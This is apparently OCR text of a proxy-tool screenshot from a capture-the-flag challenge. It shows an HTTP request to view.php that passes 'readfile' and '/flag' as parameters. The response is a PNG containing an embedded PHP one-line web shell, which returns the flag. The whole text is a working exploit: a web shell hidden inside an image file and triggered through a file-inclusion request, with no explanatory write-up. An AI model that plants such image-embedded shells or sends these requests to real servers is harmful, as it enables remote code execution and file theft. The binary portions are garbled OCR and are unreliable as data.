 请求
美化 Raw Hex
\n
1 POST /view.php?image=/upload/1194265204.png&0=readfile HTTP/1.1
2 Host: 210.44.150.15:26177
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 7
11
12 1=/flag
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Oct 2024 15:52:08 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 369
6 Connection: close
7 Content-Type: image/png
8
9 □PNG
10
11 IHDR üí□
pHYs□□□+`IDATH□c\<?=$_GET[0]($_POST[1]);?>X□□□□s^7□ü□□□~_□}□'÷
□□□□_□|□00c□□g□□=□2□□Q0
12 F□(□`□□Q0
13 □□□xIEND□B`□□PNG
14
15 IHDR üí□ pHYs□□□+`IDATH□c\SHCTF{d30c706d-96d1-4b8e-9059-dc09c047306d}
16 44X□□□□s^7□ü□□□~_□}□
17 F□(□`□□Q0
18 □□□xIEND□B`□